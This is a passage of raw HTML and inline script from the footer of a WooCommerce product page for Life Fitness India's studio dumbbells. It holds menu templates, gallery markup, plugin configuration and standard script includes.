data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b3660f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5df7962" data-id="5df7962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7b25ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7b25ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3495e9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f1438" data-id="d7f1438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c332f88 elementor-widget elementor-widget-heading" data-id="c332f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35a9f9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35a9f9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/contact/">

											<span class="elementor-icon-list-text">Request Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Find a Store</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f37ed2d" data-id="f37ed2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c40be elementor-widget elementor-widget-heading" data-id="94c40be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b927fbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b927fbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/download-catalog/">

											<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab99e5" data-id="6ab99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b349fd elementor-widget elementor-widget-heading" data-id="7b349fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0973403 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0973403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//lifefitnessindia.shop.digitalwording.co.in/cookie-preferences/">

											<span class="elementor-icon-list-text">Cookie Preferences</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b518ff8" data-id="b518ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24f427 elementor-widget elementor-widget-heading" data-id="f24f427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4090384 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4090384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6703a42 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6703a42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=15558537585">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bf28d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bf28d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19b1050&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0133392" data-id="0133392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5482e elementor-widget elementor-widget-heading" data-id="9b5482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Life Fitness. All Rights Reserved. Life Fitness is a registered trademark.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lifefitnessindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dumbbells &amp;amp; Fixed Barbells","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/accessories\/dumbbells-fixed-barbells\/"}},{"@type":"ListItem","position":4,"item":{"name":"BLACK\/GRAY STUDIO DUMBBELLS","@id":"https:\/\/www.lifefitnessindia.com\/product\/black-gray-studio-dumbbells\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-1219-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-3070-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-1266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537' media='all' />
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.1.6" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lifefitnessindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.1.6","ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"75cef91128","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.6" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 